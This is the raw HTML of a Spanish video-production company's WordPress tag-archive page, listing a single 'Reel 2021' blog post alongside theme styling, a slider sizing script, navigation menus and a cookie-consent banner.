.sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-authorname {font-family:"Montserrat";}.saboxplugin-wrap .saboxplugin-desc {font-family:Montserrat;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://scopeproducciones.com/wp-content/uploads/2019/03/cropped-esfera-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://scopeproducciones.com/wp-content/uploads/2019/03/cropped-esfera-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scopeproducciones.com/wp-content/uploads/2019/03/cropped-esfera-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://scopeproducciones.com/wp-content/uploads/2019/03/cropped-esfera-270x270.jpg" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
.Privacidad .wpcf7-list-item {
margin-left: 0;
margin-bottom: 1em;
}
.wp-video, .wp-video-shortcode {
margin: auto !important;
}
.wpml-ls-native {
text-transform: uppercase;
font-size: 13px;
color: white !important;
}
.wpml-ls-item-en:hover .wpml-ls-native, .wpml-ls-item-es:hover .wpml-ls-native{
color: #bababa !important;
}
.mkdf-fullscreen-menu #popup-menu-item-wpml-ls-135-es {
display: none;
}
.mkdf-breadcrumbs-type {
display: none;
}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-reel-2021 tag-376 overton-core-1.2.2 overton-ver-1.9 mkdf-grid-1300 mkdf-no-behavior mkdf-dropdown-default mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-side-menu-slide-from-right mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-on-side-search wpb-js-composer js-comp-ver-8.3.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<section class="mkdf-side-menu">
<a class="mkdf-close-side-menu mkdf-close-side-menu-svg-path" href="#">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="18.188px" height="18.375px" viewBox="0 0 18.188 18.375" enable-background="new 0 0 18.188 18.375" xml:space="preserve">
<path d="M10.693,9.242l6.359-6.432c0.578-0.53,0.59-1.072,0.037-1.626c-0.555-0.553-1.098-0.542-1.627,0.036L9.031,7.58L2.599,1.221
c-0.53-0.578-1.072-0.589-1.625-0.036C0.419,1.739,0.432,2.281,1.01,2.811l6.359,6.432L1.01,15.674
c-0.578,0.531-0.59,1.072-0.036,1.626c0.553,0.554,1.095,0.542,1.625-0.036l6.432-6.359l6.432,6.359
c0.529,0.578,1.072,0.59,1.627,0.036c0.553-0.554,0.541-1.095-0.037-1.626L10.693,9.242z"/>
</svg>	</a>
<div id="text-3" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p>Nulla consequat massa quis enim. Donec pede justo, fringilla vel aliquet nec eget arcu. In enim justo, rhoncus vitae.</p>
</div>
</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
<div class="mkdf-separator" style="border-style: solid;margin-top: -11px"></div>
</div>
</div><div id="text-4" class="widget mkdf-sidearea widget_text"><div class="mkdf-widget-title-holder"><h6 class="mkdf-widget-title">Info:</h6></div>			<div class="textwidget"><p><a href="https://www.google.com/maps/place/3+Av/@40.724984,-73.9996735,14z/data=!4m8!1m2!2m1!1s198+West+21th+Street,+Suite+721+New+York,+NY+10010!3m4!1s0x89c2599ef8ffc4af:0x68da68ab39a0ce15!8m2!3d40.7331328!4d-73.9870244" target="_blank" rel="noopener"> 198 West 21th Street,<br />
Suite 721 New York,<br />
NY 10010</a></p>
</div>
</div></section>
<div class="mkdf-wrapper">
<div class="mkdf-wrapper-inner">
<header class="mkdf-page-header">
<div class="mkdf-menu-area mkdf-menu-right">
<div class="mkdf-vertical-align-containers">
<div class="mkdf-position-left"><!--
--><div class="mkdf-position-left-inner">
<div class="mkdf-logo-wrapper">
<a itemprop="url" href="https://scopeproducciones.com/" style="height: 71px;">
<img itemprop="image" class="mkdf-normal-logo" src="http://scopeproducciones.com/wp-content/uploads/2019/02/Blanco-MINI-1.png" width="340" height="142"  alt="logo"/>
</a>
</div>
</div>
</div>
<div class="mkdf-position-right"><!--
--><div class="mkdf-position-right-inner">
<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
<ul id="menu-scope-v2" class="clearfix"><li id="nav-menu-item-5327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://scopeproducciones.com/" class=""><span class="item_outer"><span class="item_text">home</span></span></a></li>
<li id="nav-menu-item-5328" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://scopeproducciones.com/somos/" class=""><span class="item_outer"><span class="item_text">somos</span></span></a></li>
<li id="nav-menu-item-5329" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://scopeproducciones.com/reel-2/" class=""><span class="item_outer"><span class="item_text">reel</span></span></a></li>
<li id="nav-menu-item-5330" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://scopeproducciones.com/portfolio-carousel/" class=""><span class="item_outer"><span class="item_text">Portfolio</span></span></a></li>
<li id="nav-menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://scopeproducciones.com/golive/" class=""><span class="item_outer"><span class="item_text">Go Live!</span></span></a></li>
<li id="nav-menu-item-6986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://scopeproducciones.com/proyectos-id/" class=""><span class="item_outer"><span class="item_text">Proyectos I+D</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
<li id="nav-menu-item-7111" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://scopeproducciones.com/inno4h2o/" class=""><span class="item_outer"><span class="item_text">INNO4H2O</span></span></a></li>
<li id="nav-menu-item-7100" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://scopeproducciones.com/mocap/" class=""><span class="item_outer"><span class="item_text">MOCAP</span></span></a></li>
<li id="nav-menu-item-6853" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://scopeproducciones.com/smart-noc/" class=""><span class="item_outer"><span class="item_text">SMART NOC</span></span></a></li>
<li id="nav-menu-item-7029" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://scopeproducciones.com/vexgen/" class=""><span class="item_outer"><span class="item_text">VEXGEN</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://scopeproducciones.com/contact-us-2/" class=""><span class="item_outer"><span class="item_text">Contacto</span></span></a></li>
</ul>	</nav>
<div class="mkdf-search-opener-holder">
<a data-hover-color="#ff5800" style="color: #ffffff;" class="mkdf-search-opener mkdf-icon-has-hover mkdf-search-opener-icon-pack" href="javascript:void(0)">
<span class="mkdf-search-opener-wrapper">
<span aria-hidden="true" class="mkdf-icon-font-elegant icon_search " ></span>                            </span>
</a>
<form action="https://scopeproducciones.com/" class="mkdf-on-side-search-form" method="get">
<div class="mkdf-form-holder">
<div class="mkdf-form-holder-inner">
<div class="mkdf-field-holder">
<input type="text" placeholder="Busca..." name="s" class="mkdf-search-field" autocomplete="off" required/>
</div>
<button class="mkdf-onside-btn" type="submit">
<span class="mkdf-onside-btn-icon"></span>
</button>
<div class="mkdf-line"></div>
</div>
</div>
</form>            </div>
</div>
</div>
</div>
</div>
</header>
<header class="mkdf-mobile-header">
<div class="mkdf-mobile-header-inner">
<div class="mkdf-mobile-header-holder">
<div class="mkdf-grid">
<div class="mkdf-vertical-align-containers">
<div class="mkdf-vertical-align-containers">
<div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-svg-path">
<a href="javascript:void(0)">
<span class="mkdf-mobile-menu-icon">
<svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="24.146px" height="22.417px" viewBox="0 0 24.146 22.417" enable-background="new 0 0 24.146 22.417" xml:space="preserve">
<g>
<g>
<polygon points="18.213,3.078 21.338,3.078 21.338,6.203 23.146,6.203 23.146,1.271 18.213,1.271 		"/>
</g>
<g>
<polygon points="6.562,3.078 3.437,3.078 3.437,6.203 1.63,6.203 1.63,1.271 6.562,1.271 		"/>
</g>
<g>
<polygon points="18.213,19.463 21.338,19.463 21.338,16.338 23.146,16.338 23.146,21.271 18.213,21.271 		"/>
</g>
<g>
<polygon points="6.562,19.463 3.437,19.463 3.437,16.338 1.63,16.338 1.63,21.271 6.562,21.271 		"/>
</g>
<circle cx="12.703" cy="11.093" r="3.636"/>
</g>
</svg>									</span>
</a>
</div>
<div class="mkdf-position-center"><!--
--><div class="mkdf-position-center-inner">
<div class="mkdf-mobile-logo-wrapper">
<a itemprop="url" href="https://scopeproducciones.com/" style="height: 71px">
<img itemprop="image" src="http://scopeproducciones.com/wp-content/uploads/2019/02/Blanco-MINI-1.png" width="340" height="142"  alt="Mobile Logo"/>
</a>
</div>
</div>
</div>
<div class="mkdf-position-right"><!--
--><div class="mkdf-position-right-inner">
</div>
</div>
</div>
</div>
</div>
</div>
<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
<div class="mkdf-grid">
<ul id="menu-scope-v2-1" class=""><li id="mobile-menu-item-5327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://scopeproducciones.com/" class=""><span>home</span></a></li>
<li id="mobile-menu-item-5328" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://scopeproducciones.com/somos/" class=""><span>somos</span></a></li>
<li id="mobile-menu-item-5329" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://scopeproducciones.com/reel-2/" class=""><span>reel</span></a></li>
<li id="mobile-menu-item-5330" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://scopeproducciones.com/portfolio-carousel/" class=""><span>Portfolio</span></a></li>
<li id="mobile-menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://scopeproducciones.com/golive/" class=""><span>Go Live!</span></a></li>
<li id="mobile-menu-item-6986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://scopeproducciones.com/proyectos-id/" class=""><span>Proyectos I+D</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
<li id="mobile-menu-item-7111" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://scopeproducciones.com/inno4h2o/" class=""><span>INNO4H2O</span></a></li>
<li id="mobile-menu-item-7100" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://scopeproducciones.com/mocap/" class=""><span>MOCAP</span></a></li>
<li id="mobile-menu-item-6853" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://scopeproducciones.com/smart-noc/" class=""><span>SMART NOC</span></a></li>
<li id="mobile-menu-item-7029" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://scopeproducciones.com/vexgen/" class=""><span>VEXGEN</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://scopeproducciones.com/contact-us-2/" class=""><span>Contacto</span></a></li>
</ul>    </div>
</nav>
</div>
</header>
<a id='mkdf-back-to-top' href='#'>
<span class="mkdf-icon-stack">
<span aria-hidden="true" class="mkdf-icon-font-elegant arrow_carrot-up  "></span>                </span>
</a>
<div class="mkdf-content" >
<div class="mkdf-content-inner">
<div class="mkdf-container">
<div class="mkdf-container-inner clearfix">
<div class="mkdf-grid-row mkdf-grid-large-gutter">
<div class="mkdf-page-content-holder mkdf-grid-col-9">
<div class="mkdf-blog-holder mkdf-blog-overton mkdf-blog-pagination-load-more" data-blog-type= overton data-next-page= 2 data-max-num-pages= 1 data-post-number= 10 data-excerpt-length=  data-archive-tag= 376 >
<div class="mkdf-blog-holder-inner">
<article id="post-6340" class="mkdf-post-has-media post-6340 post type-post status-publish format-standard has-post-thumbnail hentry category-contentcooks tag-content-cooks tag-reel-2021 tag-scope tag-yes-we-cook">
<div class="mkdf-post-content">
<div class="mkdf-post-heading">
<div class="mkdf-post-image">
<a itemprop="url" href="https://scopeproducciones.com/scope-content-cooks-reel-2021/" title="SCOPE, content cooks. REEL 2021">
<img width="2502" height="1406" src="https://scopeproducciones.com/wp-content/uploads/2021/02/Captura-de-pantalla-2021-02-02-a-las-12.11.53.png" class="attachment-full size-full wp-post-image" alt="Scope. Reel 2021" decoding="async" fetchpriority="high" srcset="https://scopeproducciones.com/wp-content/uploads/2021/02/Captura-de-pantalla-2021-02-02-a-las-12.11.53.png 2502w, https://scopeproducciones.com/wp-content/uploads/2021/02/Captura-de-pantalla-2021-02-02-a-las-12.11.53-300x169.png 300w, https://scopeproducciones.com/wp-content/uploads/2021/02/Captura-de-pantalla-2021-02-02-a-las-12.11.53-1024x575.png 1024w, https://scopeproducciones.com/wp-content/uploads/2021/02/Captura-de-pantalla-2021-02-02-a-las-12.11.53-768x432.png 768w, https://scopeproducciones.com/wp-content/uploads/2021/02/Captura-de-pantalla-2021-02-02-a-las-12.11.53-1536x863.png 1536w" sizes="(max-width: 2502px) 100vw, 2502px" />					</a>
</div>
</div>
<div class="mkdf-post-text">
<div class="mkdf-post-text-inner">
<div class="mkdf-post-info-left clearfix">
<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
<a itemprop="url" href="https://scopeproducciones.com/2021/02/">
2 February, 2021        </a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                </div>
<div class="mkdf-post-text-main">
<div class="mkdf-post-info-category">
<a href="https://scopeproducciones.com/category/contentcooks/" rel="category tag">ContentCooks</a></div>					
<h3 itemprop="name" class="entry-title mkdf-post-title" >
<a itemprop="url" href="https://scopeproducciones.com/scope-content-cooks-reel-2021/" title="SCOPE, content cooks. REEL 2021">
SCOPE, content cooks. REEL 2021            </a>
</h3>											<div class="mkdf-post-read-more-button">
<a itemprop="url" href="https://scopeproducciones.com/scope-content-cooks-reel-2021/" target="_self"  class="mkdf-btn mkdf-btn-medium mkdf-btn-outline mkdf-blog-list-button"  >    <span class="mkdf-btn-text">Leer más</span>    </a>	</div>
<div class="mkdf-blog-share">
<div class="mkdf-social-share-holder mkdf-list">
<ul>
<li class="mkdf-facebook-share">
<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fscopeproducciones.com%2Fscope-content-cooks-reel-2021%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">
<span class="mkdf-social-network-icon social_facebook"></span>
</a>
</li><li class="mkdf-twitter-share">
<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;https://twitter.com/intent/tweet?text=Menudo+a%C3%B1o.+Cualquiera+dir%C3%ADa+que+hoy+es+el+d%C3%ADa+para+tirar+la+toalla+y+rendirse+ante+las+inclemencias+socioecon%C3%B3micas+ https://scopeproducciones.com/scope-content-cooks-reel-2021/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
<span class="mkdf-social-network-icon social_twitter"></span>
</a>
</li><li class="mkdf-linkedin-share">
<a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fscopeproducciones.com%2Fscope-content-cooks-reel-2021%2F&amp;title=SCOPE%2C+content+cooks.+REEL+2021&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
<span class="mkdf-social-network-icon social_linkedin"></span>
</a>
</li>	</ul>
</div>    </div>
</div>
</div>
</div>
</div>
</article>	</div>
<div class="mkdf-blog-pagination-holder">
</div>
</div>	</div>
<div class="mkdf-sidebar-holder mkdf-grid-col-3">
<aside class="mkdf-sidebar">
<a class="mkdf-side-menu-button-opener mkdf-icon-has-hover mkdf-side-menu-button-opener-svg-path"  href="javascript:void(0)" style="margin: 0 0 0 16px">
<span class="mkdf-side-menu-icon">
<svg class="mkdf-burger-svg-icon" version="1.1" x="0px" y="0px"
width="24.146px" height="22.417px" viewBox="0 0 24.146 22.417" enable-background="new 0 0 24.146 22.417">
<g>
<g class="mkdf-burger-corner-1">
<polygon points="6.562,3.078 3.437,3.078 3.437,6.203 1.63,6.203 1.63,1.271 6.562,1.271 "/>
</g>
<g class="mkdf-burger-corner-2">
<polygon points="18.213,3.078 21.338,3.078 21.338,6.203 23.146,6.203 23.146,1.271 18.213,1.271 "/>
</g>
<g class="mkdf-burger-corner-3">
<polygon points="6.562,19.463 3.437,19.463 3.437,16.338 1.63,16.338 1.63,21.271 6.562,21.271 "/>
</g>
<g class="mkdf-burger-corner-4">
<polygon points="18.213,19.463 21.338,19.463 21.338,16.338 23.146,16.338 23.146,21.271 18.213,21.271 "/>
</g>
<circle cx="12.703" cy="11.093" r="3.636"/>
</g>
</svg>            </span>
</a>
<div class="widget mkdf-author-info-widget " >
<div class="mkdf-aiw-inner">
<a itemprop="url" class="mkdf-aiw-image" href="https://scopeproducciones.com/author/scopewp/">
<img alt='' src='https://secure.gravatar.com/avatar/1e5e595e9e302b2756b072f793415ef7?s=138&#038;d=blank&#038;r=g' class='avatar avatar-138 photo' height='138' width='138' />                    </a>
</div>
</div>
</aside>		</div>
</div>	</div>
</div>
</div> <!-- close div.content_inner -->
</div> <!-- close div.content -->
<footer class="mkdf-page-footer ">
<div class="mkdf-footer-bottom-holder">
<div class="mkdf-footer-bottom-inner mkdf-grid">
<div class="mkdf-grid-row ">
<div class="mkdf-grid-col-4">
<div id="block-12" class="widget mkdf-footer-bottom-column-1 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="127" height="165" src="https://scopeproducciones.com/wp-content/uploads/2023/06/logo-pyme-innovadora.jpg" alt="" class="wp-image-7047"/></figure>
</div>                </div>
<div class="mkdf-grid-col-4">
<div id="text-17" class="widget mkdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p><a href="https://scopeproducciones.com/aviso-legal/">Aviso Legal</a> |P<a href="https://scopeproducciones.com/politica-privacidad-completa/">olítica de Privacidad</a>| <a href="https://scopeproducciones.com/politica-de-cookies/">Política de Cookies</a></p>
</div>
</div>                </div>
<div class="mkdf-grid-col-4">
</div>
</div>
</div>
</div>			</footer>
</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = false;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Utilizamos cookies propias y de terceros para fines analíticos. `<a href="https://scopeproducciones.com/politica-de-cookies" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="display:inline-block">Clica aquí para más información</a>` Puedes aceptar todas las cookies pulsando en el botón “Aceptar”, rechazarlas pulsando en el botón "Rechazar" `<a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rechazar</a>` o configurarlas pulsando en el botón “Configurar”.`<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Aceptar</a>`, `<a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Configurar</a>`</span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">Este sitio web utiliza cookies para mejorar su experiencia mientras navega por él. De estas cookies, las que se clasifican como necesarias se almacenan en su navegador, ya que son esenciales para el funcionamiento de las funciones básicas del sitio web. También utilizamos cookies de terceros que nos ayudan a analizar y comprender cómo utiliza este sitio web. Estas cookies se almacenarán en su navegador sólo con su consentimiento. También tiene la opción de excluirse de estas cookies. Sin embargo, la exclusión de algunas de estas cookies puede afectar a su experiencia de navegación.<br />
<br />
&nbsp;</div>
</div>
<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="funcional" data-toggle="cli-toggle-tab">
Funcional							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-funcional" class="cli-user-preference-checkbox"  data-id="checkbox-funcional" checked='checked' />
<label for="wt-cli-checkbox-funcional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Funcional</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="funcional">
<div class="wt-cli-cookie-description">
Las cookies funcionales ayudan a realizar determinadas funciones, como compartir el contenido del sitio web en plataformas de redes sociales, recopilar opiniones y otras funciones de terceros.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__cf_bm</td><td class="cookielawinfo-column-3">30 minutos</td><td class="cookielawinfo-column-4">La cookie JSESSIONID es utilizada por New Relic para almacenar un identificador de sesión para que New Relic pueda monitorizar el recuento de sesiones de una aplicación.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">aka_debug</td><td class="cookielawinfo-column-3">Sesión</td><td class="cookielawinfo-column-4">Vimeo instala esta cookie que es esencial para la funcionalidad de reproducción de vídeo del sitio web.</td></tr></tbody></table>								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analitica" data-toggle="cli-toggle-tab">
